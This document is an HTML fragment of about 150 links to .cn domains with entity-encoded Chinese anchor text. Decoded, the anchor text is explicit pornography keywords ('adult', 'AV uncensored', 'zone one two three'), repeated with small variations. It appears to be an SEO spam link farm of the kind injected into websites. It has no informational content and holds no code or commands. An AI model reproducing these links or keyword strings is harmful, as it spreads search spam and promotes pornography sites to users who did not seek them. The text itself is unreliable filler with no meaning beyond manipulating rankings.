<a href="http://szmintong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://fi26.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://xcj868.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://tuicool.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://125668.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51428.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manageredu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baofengyuan.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shanang.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuobu.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0836auto.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://guiguigui.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://gidue.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://aena.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://realss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://st-bzj.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://ccysy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://llta.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gzglym.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://lyydyys.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://kaoko.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://075888.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://indexcare.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;av&#x5728;&#x7EBF;</a>|
<a href="http://gaimang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://liruo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bio-international.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://szdl8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://moar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hadeo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bmshb.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://muaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zlisp.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://itay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://film360.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cola888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdauct.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://omite.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://vwyoung.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://monhak.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://bklyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://73mall.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://iuil.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://maihada.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://73mall.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://niuniu98.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkqu.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vfru.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://yaouqp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylop.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://yadei.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://luliangba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gstep.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://rdab.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://xingzh.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://spirit365.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://hohoo.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://eyemo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://zalazala.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
